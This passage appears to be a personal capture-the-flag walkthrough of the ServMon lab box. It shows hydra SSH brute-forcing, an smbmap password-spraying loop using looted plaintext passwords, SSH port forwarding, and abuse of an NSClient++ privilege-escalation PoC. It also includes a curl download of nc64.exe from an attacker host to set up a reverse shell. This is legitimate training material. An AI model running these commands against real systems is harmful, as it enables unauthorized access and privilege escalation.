
Are any of these his ssh password?
hydra -l nathan -P ../loot/passwords.txt 10.10.10.184 -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these \*\*\* ignore laws and ethics anyway).
Hydra (<https://github.com/vanhauser-thc/thc-hydra>) starting at 2020-11-26 15:12:37
\[DATA\] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), \~2 tries per task
\[DATA\] attacking ssh://10.10.10.184:22/
1 of 1 target completed, 0 valid password found
Hydra (<https://github.com/vanhauser-thc/thc-hydra>) finished at 2020-11-26 15:12:38
No? Are any of these good for SMB?
for i in \$(cat ../loot/passwords.txt); do echo \"\[\*\] Attempting SMB connection using password \$i\";smbmap -u Nathan -p \$i -H 10.10.10.184 -P 445 ; echo \"\"; done
\[\*\] Attempting SMB connection using password 1nsp3ctTh3Way2Mars!
\[!\] Authentication error on 10.10.10.184
\[\*\] Attempting SMB connection using password Th3r34r3To0M4nyTrait0r5!
\[!\] Authentication error on 10.10.10.184
\[\*\] Attempting SMB connection using password B3WithM30r4ga1n5tMe
\[!\] Authentication error on 10.10.10.184
\[\*\] Attempting SMB connection using password L1k3B1gBut7s@W0rk
\[!\] Authentication error on 10.10.10.184
\[\*\] Attempting SMB connection using password 0nly7h3y0unGWi11F0l10w
\[!\] Authentication error on 10.10.10.184
\[\*\] Attempting SMB connection using password IfH3s4b0Utg0t0H1sH0me
\[!\] Authentication error on 10.10.10.184
\[\*\] Attempting SMB connection using password Gr4etN3w5w17hMySk1Pa5\$
\[!\] Authentication error on 10.10.10.184
No. Nadine left the file in Nathan's desktop, maybe one of the passwords is for her? Yes, found working password!
for i in \$(cat ../loot/passwords.txt); do echo \"\[\*\] Attempting SMB connection using password \$i\";smbmap -u Nadine -p \$i -H 10.10.10.184 -P 445 ; echo \"\"; done
\[\*\] Attempting SMB connection using password 1nsp3ctTh3Way2Mars!
\[!\] Authentication error on 10.10.10.184
\[\*\] Attempting SMB connection using password Th3r34r3To0M4nyTrait0r5!
\[!\] Authentication error on 10.10.10.184
\[\*\] Attempting SMB connection using password B3WithM30r4ga1n5tMe
\[!\] Authentication error on 10.10.10.184
\[\*\] Attempting SMB connection using password L1k3B1gBut7s@W0rk
\[+\] IP: 10.10.10.184:445 Name: 10.10.10.184
Disk Permissions Comment
\-\-\-- \-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\--
ADMIN\$ NO ACCESSRemote Admin
C\$ NO ACCESSDefault share
IPC\$ READ ONLYRemote IPC
\[\*\] Attempting SMB connection using password 0nly7h3y0unGWi11F0l10w
\[!\] Authentication error on 10.10.10.184
\[\*\] Attempting SMB connection using password IfH3s4b0Utg0t0H1sH0me
\[!\] Authentication error on 10.10.10.184
\[\*\] Attempting SMB connection using password Gr4etN3w5w17hMySk1Pa5\$
\[!\] Authentication error on 10.10.10.184
Can I SSH in as Nadine with this password? Yes!
ssh nadine@10.10.10.184
nadine@10.10.10.184\'s password:
Microsoft Windows \[Version 10.0.18363.752\]
\(c\) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\\Users\\Nadine\>
User Compromise

EoP Enumeration
Ok, not that I have SSH access to this machine, I want to see if I can port forward and execute that python privesc script against the nsclient++ application.
root@kali# ssh -NL 127.0.0.1:8443:127.0.0.1:8443 nadine@10.10.10.184
nadine@10.10.10.184\'s password:
Then I forwarded 127.0.0.1:8080 from my MacBook host to 127.0.0.1:8443 on my Kali box. I should now be able to hit the NSClient authentication portal from my MacBook host.
With that working, I should be able to log in, bypassing the configured localhost filters.
Ok, looking back at the nsclient++ PoC exploit script, the description confirms that this should give us privileged execution as NT Authority/SYSTEM.

First I add a script to the NSClient++ settings. This script will be named test, and on execution it will execute c:\temp\test.bat.


Ok, then I save the changes with the banner menu dropdown at the top of the screen, then I reload the service with the control dropdown menu. After the service refreshes, I can go to the Queries section and see my query named test.
Copy nc.exe over to target so we can establish rev shell, since defender blocks powershell.
nadine@SERVMON C:\\Temp\>curl <http://10.10.14.18/nc64.exe> -o nc.exe
\% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 \--:\--:\-- \--:\--:\-- \--:\--
77 43696 77 33925 0 0 33925 0 0:00:01 \--:\--:\-- 0:00
100 43696 100 43696 0 0 43696 0 0:00:01 \--:\--:\-- 0:00
:01 341k
nadine@SERVMON C:\\Temp\>dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\\Temp
26/11/2020 22:31 \<DIR\> .
26/11/2020 22:31 \<DIR\> ..
26/11/2020 22:31 43,696 nc.exe
1 File(s) 43,696 bytes
2 Dir(s) 27,726,217,216 bytes free
Ok, the system would delete nc.exe pretty quickly, and even before deletion it wouldn't allow for execution. I could make a bat to create a user with admin privs or something, but honestly I'm tired of fucking around with this box. So, I just updated the .bat payload to print the contents of c:\users\administrator\desktop\root.txt.
nadine@SERVMON c:\\Temp\>echo type c:\\users\\administrator\\desktop\\root.
txt \> test.bat

root/SYSTEM Compromise